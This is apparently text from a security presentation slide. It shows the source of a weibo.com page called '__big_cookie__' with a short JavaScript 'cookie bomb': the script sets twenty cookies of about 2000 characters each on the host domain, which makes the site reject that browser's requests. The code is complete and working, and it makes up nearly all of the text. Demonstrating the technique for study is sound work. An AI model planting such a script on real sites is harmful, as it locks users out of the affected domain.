 HTTP Site Forbid
view-source:weibo.com/__
zjc
view-source:weibo.com/__big_cookie__
1 <script>
2 var suffix = Array(2000).join('x');
3 var domain = location.host;
4
5 document.write('<p>' + domain + '</p>');
6
7 var T = '_=' + suffix +
8         '; domain=' + domain +
9         '; path=/; expires=Thu, 31 Jan 2030 16:00:00 GMT';
10
11 for (var i = 0; i < 20; i++) {
12         document.cookie = i + T;
13 }
14
15 document.write('cookie length: ' + document.cookie.length);
16 </script>